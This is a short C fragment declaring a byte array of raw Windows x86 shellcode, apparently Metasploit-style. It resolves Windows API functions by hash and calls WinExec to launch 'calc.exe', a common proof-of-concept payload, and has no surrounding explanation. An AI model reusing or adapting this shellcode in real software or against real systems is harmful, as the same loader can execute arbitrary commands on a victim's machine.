 char buf1[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x6a\x01\x8d\x85\xb2\x00\x00\x00\x50\x68\x31\x8b\x6f"
"\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5"
"\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a"
"\x00\x53\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";